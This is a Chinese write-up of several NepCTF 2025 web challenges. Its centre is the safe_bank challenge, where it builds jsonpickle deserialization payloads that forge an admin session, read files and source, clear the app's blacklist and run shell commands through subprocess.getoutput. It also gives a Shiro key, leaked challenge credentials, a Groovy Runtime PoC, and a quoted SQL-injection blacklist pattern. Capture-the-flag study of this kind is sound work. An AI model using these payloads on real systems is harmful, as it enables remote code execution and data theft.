
NepCTF 2025
JavaSeri
基础的shiro反序列化 工具可以一把梭

dirsearch扫出来一个www.zip,有一堆东西,也有账密 sunxiaochuan258 NM$L@SBCNM.COM

密钥为kPH+bIxk5D2deZiIxcaaaA==
解决
easyGooGooVVVY and RevengeGooGooVVVY
通用poc 出题人waf没换说是
1 | this.class.classLoader.loadClass('java.lang.Runtime') |
safe_bank
前言:这道题很考验python代码审计的能力 需要我们自己去读源码 还有一些小小的坑点
进入题目有
和一个注册框 先注册帐号进去看看 提示我需要管理权限 authz=eyJweS9vYmplY3QiOiAiX19tYWluX18uU2Vzc2lvbiIsICJtZXRhIjogeyJ1c2VyIjogInNhdXkiLCAidHMiOiAxNzUzNzkwNDM5fX0=
解码得
1 | {"py/object": "__main__.Session", "meta": {"user": "sauy", "ts": 1753790439}} |
那我直接user改为admin
哇!是管理员面板!难道我win了吗 进去是假的flag(笑嘻了)
既然是jsonpickle 有jsonpickle反序列化这个知识点 这里我在赛中使用了很多poc 但是因为一些原因都没办法成功打通(悲)
但是知道一点waf builtins subclasses reduce system subprocess state re code os reduce import __class__ open不行
后复现参考了文章https://xz.aliyun.com/news/16133
注重看py/object
看到 {'py/object': 'glob.glob', 'py/newargs': {'/*'}} 没有blacklist里的 直接用这个回显error
题里面authz的结构是 {"py/object": "__main__.Session", "meta": {"user": "sauy", "ts": 1753790439}} 那应该是必须符合这个结构
把链子放在user处 {"py/object": "__main__.Session", "meta": {"user": {'py/object': 'glob.glob', 'py/newargs': {'/*'}}, "ts": 1753790439}} 还是回显error
正确的poc是 {"py/object": "__main__.Session", "meta": {"user": {"py/object": "glob.glob", "py/newargsex": [{"py/set":["/*"]},""]},"ts":1753790439}}
解释:
1.使用py/newargsex
1 | py/newargs是给实现了__new__的对象用的 |
2.使用set方式传
1 | 保证args, kwargs = obj[tags.NEWARGSEX]在运行时不会出错 |
3.json要全部都是双引号
所以这题我认为门槛挺高的,对没有过开发经验的人来说不太友好,很有国外xss的味道了(仅个人观点) 但是最后解出是40多 师傅们很强 期待看到其他师傅的解法
言归正传 使用上述正确poc后
要读/readflag
读文件 {'py/object': 'linecache.getlines', 'py/newargs': ['/flag']}
读源码
{"py/object": "__main__.Session", "meta": {"user": {"py/object": "linecache.getlines", "py/newargsex": [{"py/set":["/app/app.py"]},""]},"ts":1753790439}}
格式化后的源码
1 | from flask import Flask, request, make_response, render_template, redirect, url_for |
黑名单(哎哟我。。。
1 | FORBIDDEN = [ |
文章上所有已知的poc都被禁了 那么肯定就要自己想办法了
这里看的是lamentxu师傅的方法 直接清除黑名单 (暴力美学 赞
list对象有个方法 clear list.clear()
调用FORBIDDEN.clear()函数 就可以将FORBIDDEN列表清空了!
POC:
{"py/object": "__main__.Session", "meta": {"user": {"py/object":"__main__.FORBIDDEN.clear","py/newargs": []},"ts":1753790439}}
再使用
1 | {"py/object": "__main__.Session", "meta": {"user": {"py/object":"subprocess.getoutput","py/newargs": ["/readflag > /app/1.txt"]},"ts":1753790439}} |
再去读/app/1.txt
1 | {"py/object": "__main__.Session","meta": {"user": {"py/object": "subprocess.getoutput","py/newargs": ["cat /app/1.txt"]}, "ts": 1753446254}} |

我难道不是sql注入天才吗
挺小众的clickhouse数据库 黑名单是preg_match('/select.*from|\(|or|and|union|except/is',$id)
这里的脚本来源于群里baozongwi师傅提供的 使用了 INTERSECT 子句
https://clickhouse.com/docs/zh/sql-reference/statements/select/intersect
1 | INTERSECT 子句仅返回来自第一个和第二个查询的结果行。这两个查询必须匹配列数、顺序和类型。`INTERSECT` 的结果可以包含重复行。 |
1 | import requests |








